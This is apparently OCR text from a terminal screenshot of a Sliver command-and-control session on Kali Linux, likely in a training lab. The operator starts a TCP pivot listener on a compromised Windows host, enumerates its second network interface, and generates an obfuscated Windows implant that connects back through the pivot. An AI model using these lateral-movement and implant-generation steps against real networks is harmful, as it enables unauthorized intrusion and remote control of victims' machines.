 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
+
  -t, --timeout int    command timeout in seconds (default: 60)

Sub Commands:
=============
  details     Get details of a pivot listener
  graph       Get details of a pivot listener
  named-pipe  Start a named pipe pivot listener
  stop        Stop a pivot listener
  tcp         Start a TCP pivot listener

sliver (INTEGRATED_MISPLACEMENT) > pivots tcp

[*] Started tcp pivot listener :9898 with id 1

sliver (INTEGRATED_MISPLACEMENT) > pivots

 ID   Protocol   Bind Address   Number Of Pivots
==== ========== ============== ==================
  1   TCP        :9898                         0

sliver (INTEGRATED_MISPLACEMENT) > ifconfig

+-------------------------------------------+
| Ethernet0                                 |
+-------------------------------------------+
| # | IP Addresses      | MAC Address       |
+---+-------------------+-------------------+
| 5 | 192.168.10.140/24 | 00:0c:29:95:33:26 |
+-------------------------------------------+

+----------------------------------------+
| Ethernet1                              |
+----------------------------------------+
| # | IP Addresses   | MAC Address       |
+---+----------------+-------------------+
| 7 | 10.10.10.11/24 | 00:0c:29:95:33:30 |
+----------------------------------------+
1 adapters not shown.

sliver (INTEGRATED_MISPLACEMENT) > generate --tcp-pivot 10.10.10.11:9898

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m37s
[*] Implant saved to /root/ad/LOCAL_CAROTENE.exe

sliver (INTEGRATED_MISPLACEMENT) >
sliver (INTEGRATED_MISPLACEMENT) >
sliver (INTEGRATED_MISPLACEMENT) >